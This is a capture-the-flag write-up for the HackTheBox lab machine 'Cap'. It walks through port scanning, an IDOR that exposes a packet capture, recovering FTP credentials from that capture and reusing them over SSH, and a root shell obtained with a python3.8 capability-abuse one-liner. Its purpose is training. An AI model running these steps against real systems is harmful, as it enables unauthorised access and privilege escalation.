Hackthebox - Cap Writeup
| Machine | Cap |
|---|---|
| Author | hackthebox |
| Difficulty | Easy |
This is an Easy machine in hackthebox testing on some simple web app where with some little enumeration we can have access to another user scans in a pcap image. we then use it to get ftp user creds which happen to have been reused in ssh. Then we abuse capabilities set to a python binary to gain root access.
Let’s get started
Scanning and enumeration
We first start with a simple nmap scan to identify the open ports on the target machine given using the command nmap -A -T5 10.10.10.245 -vv. We find that we have ports 21, 22 and 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2vrva1a+HtV5SnbxxtZSs+D8/EXPL2wiqOUG2ngq9zaPlF6cuLX3P2QYvGfh5bcAIVjIqNUmmc1eSHVxtbmNEQjyJdjZOP4i2IfX/RZUA18dWTfEWlNaoVDGBsc8zunvFk3nkyaynnXmlH7n3BLb1nRNyxtouW+q7VzhA6YK3ziOD6tXT7MMnDU7CfG1PfMqdU297OVP35BODg1gZawthjxMi5i5R1g3nyODudFoWaHu9GZ3D/dSQbMAxsly98L1Wr6YJ6M6xfqDurgOAl9i6TZ4zx93c/h1MO+mKH7EobPR/ZWrFGLeVFZbB6jYEflCty8W8Dwr7HOdF1gULr+Mj+BcykLlzPoEhD7YqjRBm8SHdicPP1huq+/3tN7Q/IOf68NNJDdeq6QuGKh1CKqloT/+QZzZcJRubxULUg8YLGsYUHd1umySv4cHHEXRl7vcZJst78eBqnYUtN3MweQr4ga1kQP4YZK5qUQCTPPmrKMa9NPh1sjHSdS8IwiH12V0=
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDqG/RCH23t5Pr9sw6dCqvySMHEjxwCfMzBDypoNIMIa8iKYAe84s/X7vDbA9T/vtGDYzS+fw8I5MAGpX8deeKI=
| 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPbLTiQl+6W0EOi8vS+sByUiZdBsuz0v/7zITtSuaTFH
80/tcp open http syn-ack ttl 63 Gunicorn
|_http-server-header: gunicorn
|_http-title: Security Dashboard
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD

We can quickly proceed to check what is on the website at port 80. We find a security dashboard that show potentially port scans and other scans against the host.

Checking around the website we can across the tab security snapshot(5 second pcap + analysis) which from the url it is accessed at /data/[number]. this became of interest as we can see if we can access other scans by modifying the number on the url.

Brute forcing the number (IDOR) we come across the network capture at id 0.

We proceed to download and we open it in wireshark for analysis. we notice that it does contain more ftp protocol related traffic. noting that we did find port 21 open, we focus on ftp service related packets to see if we can find any captured credentials.

To analyze, right click on one ftp packet, then follow -> TCP stream or Ctrl+Alt+Shift+T and we do find the user nathan tryin to login to the service. And because ftp protocol is an unsecure protocol, we get the creds captured in plaintext.
We then try to login to the servie using the credentials we obtained from the pcap file. And to they do work. not the user.txt file is accessible from the ftp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(prorat㉿prosec)-[~/hacks/htb/machines/cap]
└─$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:prorat): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41147|)
150 Here comes the directory listing.
-rwxrwxr-x 1 1001 1001 839766 Jan 28 14:35 linpeas.sh
drwxr-xr-x 3 1001 1001 4096 Jan 28 10:23 snap
-r-------- 1 1001 1001 33 Jan 28 04:02 user.txt
226 Directory send OK.
ftp>
Lets try the credentials on ssh for potential password reuse. And to our luck they do work.
Initial access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(prorat㉿prosec)-[~/hacks/htb/machines/cap]
└─$ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jan 28 17:27:23 UTC 2025
System load: 0.0
Usage of /: 37.0% of 8.73GB
Memory usage: 40%
Swap usage: 0%
Processes: 236
Users logged in: 1
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:fe94:eef1
=> There are 4 zombie processes.
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jan 28 16:30:38 2025 from 10.10.14.177
nathan@cap:~$
Privilege escalation


Who is saying linpeas? Yes linpeas. We run linpeas for faster enumerations and finding ways to escalate our privileges. we have capabilities set to a python3.8 binary.

We then check the command we can ran to abuse the permissions given to us in GTFObins and get root’s shell.
Running the command /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")' gives us a # shell.
1
2
3
4
5
6
7
8
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# ls /root/
root.txt snap
# cat /root/root.txt
<redacted>
#
I hope you enjoyed the write up!!. thank you 😁